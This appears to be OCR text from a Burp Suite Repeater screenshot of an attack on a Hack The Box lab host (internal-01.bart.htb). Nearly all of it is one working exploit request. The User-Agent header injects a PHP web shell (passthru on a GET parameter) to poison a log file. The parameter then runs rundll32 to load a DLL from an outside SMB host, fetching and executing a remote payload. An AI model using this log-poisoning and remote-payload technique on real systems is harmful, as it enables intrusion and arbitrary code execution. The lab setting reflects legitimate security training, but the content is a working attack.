 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET
/log/log.php?filename=log.txt&username=harvey&bang=rundll32.exe+\\10.10.14.20\BLAH\64443.dll,0
HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php passthru($_GET['bang']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8qfcfdpe9m4lfjjhp65faita1k
Connection: close
Upgrade-Insecure-Requests: 1